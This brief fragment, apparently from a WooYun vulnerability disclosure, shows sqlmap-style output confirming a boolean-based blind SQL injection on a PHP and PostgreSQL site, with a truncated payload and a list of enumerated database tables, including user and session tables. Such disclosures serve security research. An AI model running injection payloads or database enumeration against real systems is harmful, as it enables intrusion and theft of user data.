 Parameter: _
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: do=is_jhdp&author=%E4%B9%9D%E5%89%91&title=%E6%8
---
web application technology: PHP 5.3.10
back-end DBMS: PostgreSQL
Current database
[1361 tables]
+-----------------------------------+
| 4images_users |
| Domain |
| GROUP |
| Parameter |
| Path |
| TIME |
| Table |
| Total Members |
| catalog |
| database |
| order |
| section |
| session |
| translation |
| user |
| ACL_table |
| ALUM |
| AMUSER |
| ANSWER |
www.wooyun.org